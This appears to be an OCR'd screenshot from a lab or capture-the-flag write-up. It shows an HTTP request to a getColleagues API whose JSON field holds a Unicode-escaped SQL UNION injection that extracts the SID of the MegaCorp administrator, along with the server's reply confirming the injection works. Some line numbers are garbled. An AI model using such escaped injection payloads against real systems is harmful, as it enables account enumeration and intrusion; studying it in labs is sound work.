 Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 485
9 Origin: http://10.10.10.179
0 Connection: close
1 Referer: http://10.10.10.179/
2 Pragma: no-cache
3 Cache-Control: no-cache
14
5 {
"name":
"\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u0
053\u0045\u004c\u0045\u0043\u0054\u0020\u0053\u0055\u0042\u0053\u0054\u0052
\u0049\u004e\u0047\u0028\u0053\u0055\u0053\u0045\u0052\u005f\u0053\u0049\u004
4\u0028\u0027\u004d\u0065\u0067\u0061\u0043\u006f\u0072\u0070\u005c\u0041\u0
064\u006d\u0069\u006e\u0069\u0073\u0074\u0072\u0061\u0074\u006f\u0072\u0027\
u0029\u002c\u0031\u002c\u0031\u0029\u002c\u0032\u002c\u0033\u002c\u0034\u002
c\u0035\u002d\u002d"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 18 Apr 2024 12:08:36 GMT
10 Connection: close
11 Content-Length: 58
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]